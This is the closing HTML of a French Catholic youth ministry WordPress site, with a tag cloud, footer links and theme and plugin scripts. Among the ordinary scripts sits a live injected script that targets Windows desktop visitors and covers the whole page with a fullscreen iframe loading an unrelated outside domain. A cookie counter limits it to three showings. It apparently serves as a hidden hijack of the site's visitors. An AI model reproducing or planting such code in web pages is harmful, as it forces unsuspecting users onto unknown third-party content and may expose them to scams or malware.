href="http://spiritains-jeunes.fr/tag/post/" style="font-size:15.333333333333px" title="14 topics">Post</a> <a class="tag-link-350 utcw-tag utcw-tag-poullart-des-places" href="http://spiritains-jeunes.fr/tag/poullart-des-places/" style="font-size:10.666666666667px" title="7 topics">Poullart des Places</a> <a class="tag-link-253 utcw-tag utcw-tag-precarite" href="http://spiritains-jeunes.fr/tag/precarite/" style="font-size:18.666666666667px" title="19 topics">Précarité</a> <a class="tag-link-210 utcw-tag utcw-tag-pretre" href="http://spiritains-jeunes.fr/tag/pretre/" style="font-size:10.666666666667px" title="7 topics">Prêtre</a> <a class="tag-link-78 utcw-tag utcw-tag-priere-2" href="http://spiritains-jeunes.fr/tag/priere-2/" style="font-size:22px" title="24 topics">Prière</a> <a class="tag-link-187 utcw-tag utcw-tag-rencontre" href="http://spiritains-jeunes.fr/tag/rencontre/" style="font-size:13.333333333333px" title="11 topics">Rencontre</a> <a class="tag-link-457 utcw-tag utcw-tag-review" href="http://spiritains-jeunes.fr/tag/review/" style="font-size:10px" title="6 topics">review</a> <a class="tag-link-192 utcw-tag utcw-tag-spiritualite" href="http://spiritains-jeunes.fr/tag/spiritualite/" style="font-size:10px" title="6 topics">Spiritualité</a> <a class="tag-link-459 utcw-tag utcw-tag-tag" href="http://spiritains-jeunes.fr/tag/tag/" style="font-size:10.666666666667px" title="7 topics">Tag</a> <a class="tag-link-460 utcw-tag utcw-tag-tags" href="http://spiritains-jeunes.fr/tag/tags/" style="font-size:10.666666666667px" title="7 topics">Tags</a> <a class="tag-link-228 utcw-tag utcw-tag-tanzanie" href="http://spiritains-jeunes.fr/tag/tanzanie/" style="font-size:14.666666666667px" title="13 topics">Tanzanie</a> <a class="tag-link-461 utcw-tag utcw-tag-video" href="http://spiritains-jeunes.fr/tag/video/" style="font-size:15.333333333333px" title="14 topics">Video</a> <a class="tag-link-305 utcw-tag utcw-tag-vie-consacree" href="http://spiritains-jeunes.fr/tag/vie-consacree/" style="font-size:15.333333333333px" title="14 topics">Vie consacrée</a> <a class="tag-link-77 utcw-tag utcw-tag-vocation" href="http://spiritains-jeunes.fr/tag/vocation/" style="font-size:16.666666666667px" title="16 topics">Vocation</a> <a class="tag-link-304 utcw-tag utcw-tag-voeux-religieux" href="http://spiritains-jeunes.fr/tag/voeux-religieux/" style="font-size:11.333333333333px" title="8 topics">Voeux religieux</a> <a class="tag-link-74 utcw-tag utcw-tag-volontariat-2" href="http://spiritains-jeunes.fr/tag/volontariat-2/" style="font-size:20px" title="21 topics">Volontariat</a> <a class="tag-link-462 utcw-tag utcw-tag-wordpress" href="http://spiritains-jeunes.fr/tag/wordpress/" style="font-size:10.666666666667px" title="7 topics">WordPress</a> <a class="tag-link-463 utcw-tag utcw-tag-world" href="http://spiritains-jeunes.fr/tag/world/" style="font-size:10.666666666667px" title="7 topics">World</a></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Contact</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/contact/">Pour nous contacter</a></div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Administration</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/wp-admin/">Connexion</a></div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/spiritains-jeunes.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=Spiritains2020" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "Spiritains2020",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>